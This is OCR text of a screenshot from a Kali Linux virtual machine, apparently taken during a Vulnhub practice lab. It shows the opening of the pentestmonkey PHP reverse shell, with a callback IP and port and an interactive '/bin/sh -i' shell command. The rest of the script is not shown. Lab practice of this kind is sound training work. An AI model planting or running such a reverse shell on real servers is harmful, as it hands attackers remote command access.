 kali-linux-2023.4-virtualbox-amd64 (Snapshot 3) [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
7:19
File Actions Edit View Help
kali@kali: ~/Desktop/Vulnhub/W34 × kali@kali: ~/Desktop/Vulnhub/W34 ×
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.1.210';  // CHANGE THIS
$port = 5555;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
Right Ctrl
英 拼 19:19
2024/11/2